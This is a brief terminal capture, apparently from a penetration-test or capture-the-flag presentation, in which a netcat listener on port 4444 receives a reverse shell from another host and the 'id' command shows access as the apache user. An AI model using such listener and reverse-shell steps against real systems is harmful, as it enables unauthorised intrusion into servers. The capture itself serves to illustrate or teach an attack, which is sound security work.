 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.0.229] 44374
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$